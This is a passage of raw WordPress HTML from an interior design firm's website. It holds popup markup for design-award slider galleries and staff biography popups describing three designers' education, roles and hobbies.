top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4894" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1679558304174  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2395" height="2395" src="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929.jpg" class="vc_single_image-img attachment-full" alt="" title="DSC_6929" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929.jpg 2395w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6929-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2395px) 100vw, 2395px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1679558429895" >
<div class="wpb_wrapper">
<h3>Nicole Helin</h3>
<p style="color: #000; font-weight: 400;">As the newest member of Lori Carroll &amp; a Associates, Nicole brought her interior design talents to the team in 2022. Her duties ensure we create spectacular spaces. This includes being a liaison to vendors, conducting site visits &amp; completing project management. With a Bachelor&#8217;s of Fine Arts in Interior Design from Northern Arizona University, she has a passion for the business and came ready to learn about all we do. Born &amp; raised in Tucson, Nicole loves riding horses in her free time and is also an enthusiastic volleyball coach for 2 local club teams.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4882" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4882,&quot;slug&quot;:&quot;2020-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2020-ASID-Awards .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4882" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;133&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4787" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4787,&quot;slug&quot;:&quot;2022-nkba-design-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4787" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;130&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4547" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4547,&quot;slug&quot;:&quot;2022-asid-awards-2nd-place-commercial-space-over-5000-sq-ft&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4547" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;123&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4533" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4533,&quot;slug&quot;:&quot;2022-asid-awards-1st-place-singular-residential-space&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4533" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;122&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4521" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4521,&quot;slug&quot;:&quot;2022-asid-awards-large-kitchen&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4521" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;121&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4484" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4484,&quot;slug&quot;:&quot;2022-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2022-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4484" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;120&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3394" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3394,&quot;slug&quot;:&quot;andrea-rodriguez&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Andrea-Rodriguez&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3394" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652689397254  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2550" height="2550" src="https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1.jpg" class="vc_single_image-img attachment-full" alt="" title="BVV_6498-1bw (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1.jpg 2550w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/BVV_6498-1bw-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2550px) 100vw, 2550px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652689474380" >
<div class="wpb_wrapper">
<h3>Andrea Rodriguez</h3>
<p style="color: #000; font-weight: 400;">A love for interior design and abundance of experience in the field led Andrea to LCA after a 20-year career at numerous design-related businesses.</p>
<p style="color: #000; font-weight: 400;">Originally from The Czech Republic, she moved to Arizona in 1993, always staying connected to her passion for design. After graduating Northern Arizona University with a Bachelors in interior design, she worked at numerous design-related businesses across The Sonoran Desert region. Andrea also fulfilled her dream of becoming an independent designer, starting a firm with her husband, Mar Designs, in 2013. Throughout her time there, she won numerous design awards including 1<sup>st</sup> Place in the 2019 ASID Design Excellence Awards for commercial product design, commercial singular space design and historical design. Having gained an expertise in SketchUp, AutoCAD and client relations, Andrea has brought her skills to our team. At LCA, she utilizes her rendering skills to demonstrate &amp; visualize layout, scale and finish options to clients in a physical space. Outside of work, she enjoys being with her husband &amp; 2 kids, soaking up the Tucson sunshine on the golf course, oil painting spectacular desert vistas and camping on the outskirts of Prague.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3247" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3247,&quot;slug&quot;:&quot;2021-designer-k-b-award&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2021-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3247" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;119&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3215" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:3215,&quot;slug&quot;:&quot;taylor-peterson&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-team-view-more-taylor&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-3215" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1638432303700  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-scaled.jpeg" class="vc_single_image-img attachment-full" alt="" title="e_zq4JZA" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-scaled.jpeg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-300x300.jpeg 300w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-1024x1024.jpeg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-150x150.jpeg 150w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-768x768.jpeg 768w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-1536x1536.jpeg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-2048x2048.jpeg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-146x146.jpeg 146w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-50x50.jpeg 50w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-75x75.jpeg 75w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-85x85.jpeg 85w, https://www.loricarroll.com/wp-content/uploads/2021/12/e_zq4JZA-80x80.jpeg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1638432386930" >
<div class="wpb_wrapper">
<h3>Taylor Peterson</h3>
<p style="color: #000; font-weight: 400;">After working for one of the nation’s largest home builders, Taylor joined the Lori Carroll &amp; Associates team with background in client services and Interior Design. Taylor holds a bachelor’s degree of Interior Architecture &amp; Design from the University of Idaho, with a Major in Interior Design and a Minor in Architecture. Having a passion to design unique Interiors that will have a positive impact of the lives of others, Taylor brings a creative eye to every project. In her free time Taylor enjoys exploring Tucson’s beautiful outdoors and the city’s culture art and food.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-3175" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
